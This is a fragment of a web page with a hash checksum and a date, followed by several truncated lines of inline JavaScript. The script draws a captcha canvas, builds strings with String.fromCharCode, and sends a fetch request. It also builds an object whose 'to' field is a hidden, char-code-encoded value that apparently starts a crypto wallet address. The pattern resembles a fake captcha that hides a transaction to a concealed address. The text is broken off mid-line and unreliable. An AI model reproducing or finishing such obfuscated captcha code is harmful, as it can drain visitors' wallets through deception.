
Categories
UNCATEGORIZED
🔒 Hash checksum:
a3d78f8891a79b1cd81a58c0bb542d50
📆 Last updated: 2026-04-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102